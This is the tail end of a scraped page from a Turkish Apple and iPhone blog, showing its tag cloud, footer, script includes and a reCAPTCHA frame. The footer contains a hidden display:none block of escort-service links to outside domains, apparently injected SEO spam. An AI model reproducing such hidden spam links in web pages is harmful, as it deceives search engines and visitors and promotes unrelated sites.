</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidgete></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":16511,"requestURL":"https:\/\/www.elmadoktoru.com\/wp-admin\/admin-ajax.php","nonce":"1a3cd6fae9","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696453344" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.60281896591187 seconds, on 18-02-24 0:24:51 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sVUSuueRCM8I37OKhe6uVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768741253799');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>